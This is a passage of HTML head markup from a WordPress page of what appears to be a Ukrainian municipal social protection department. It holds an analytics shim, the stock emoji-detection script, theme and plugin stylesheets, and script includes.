									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dszn.smr.gov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 58px;
    width: 58px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='social-style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_navbars_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.navbars.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/ie_style.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fixes-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/fixes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dszn.smr.gov.ua","hash_tracking":"false","v4_id":"G-HKHQ97TMC7"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.0.min.js?ver=3.7.0" id="jquery-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script type="text/javascript" id="add_vi_script-js-extra">
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"2","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"","btxt2":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430 \u0432\u0435\u0440\u0441\u0456\u044f","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"","razmer_images":"0","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/dszn.smr.gov.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/respond.min.js" id="respond-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.all.js" id="mmenu_all-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js" id="mmenu_backbutton-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.navbars.js" id="mmenu_navbars-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767" id="main-js"></script>
<link rel="https://api.w.org/" href="https://dszn.smr.gov.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dszn.smr.gov.ua/wp-json/wp/v2/posts/13760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dszn.smr.gov.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dszn.smr.gov.ua/?p=13760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fdo-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fdo-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><!-- Analytics by WP Statistics v14.6.3 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://dszn.smr.gov.ua/xmlrpc.php"><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
